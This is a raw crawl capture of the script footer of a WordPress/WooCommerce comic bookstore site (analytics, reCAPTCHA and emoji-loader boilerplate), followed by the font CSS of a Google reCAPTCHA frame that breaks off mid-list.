<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/js/bootstrap.min.js?ver=1.0" id="thebookstore-bootstrap-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/js/bootstrap-slider.js?ver=1.0" id="thebookstore-bootstrap-slider-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/jquery.accordion.js?ver=1.0" id="thebookstore-accordion-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/jquery.circlechart.js?ver=1.0" id="thebookstore-circlechart-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/bookblock/jquery.bookblock.js?ver=1.0" id="thebookstore-jquery-bookblock-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/filterable.js?ver=1.0" id="thebookstore-filterable-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/jquery-downcount.js?ver=1.0" id="thebookstore-downcount-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/bxslider/jquery.bxslider.min.js?ver=1.0" id="bx-slider-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/waypoints-min.js?ver=1.0" id="thebookstore-waypoints-min-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/bg-moving.js?ver=1.0" id="thebookstore-bg-moving-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/flexslider/jquery.flexslider.js?ver=1.0" id="thebookstore-flexslider-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/nivo-slider/jquery.nivo.slider.js?ver=1.0" id="thebookstore-nivo-slider-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/jquery.easing.js?ver=1.0" id="thebookstore-easing-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/jquery.nicescroll.min.js?ver=1.0" id="thebookstore-nicescroll-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/js/functions.js?ver=1.0" id="thebookstore-functions-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://karrascomics.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=6.9" id="mmm_menu_functions-js"></script>
<script type="text/javascript" src="//www.google.com/recaptcha/api.js?render=6Le3jaAUAAAAAMrvQoEiMy7RvIkR9RDQevNnVkL-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le3jaAUAAAAAMrvQoEiMy7RvIkR9RDQevNnVkL-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"150889611\",\"post\":\"24260\",\"tz\":\"2\",\"srv\":\"karrascomics.com\",\"j\":\"1:15.0.2\"}") ]);
_stq.push([ "clickTrackerInit", "150889611", "24260" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="//stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"//karrascomics.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://karrascomics.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
_wca.push({'_en': 'woocommerceanalytics_page_view','session_id': '', 'blog_id': '150889611', 'store_id': '0ca621a8-a954-441f-9bf0-494980202987', 'ui': '', 'url': 'https://karrascomics.com', 'landing_page': '', 'woo_version': '10.3.7', 'wp_version': '6.9', 'store_admin': '0', 'device': 'desktop', 'template_used': '0', 'additional_blocks_on_cart_page': [],'additional_blocks_on_checkout_page': [],'store_currency': 'EUR', 'timezone': '+02:00', 'is_guest': '1', 'order_value': '0', 'order_total': '0', 'total_tax': '0.00', 'total_discount': '0', 'total_shipping': '0', 'products_count': '0', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', });
 });
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le3jaAUAAAAAMrvQoEiMy7RvIkR9RDQevNnVkL-&co=aHR0cHM6Ly9rYXJyYXNjb21pY3MuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ede5e1tapkzk
body_size: 48646
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, 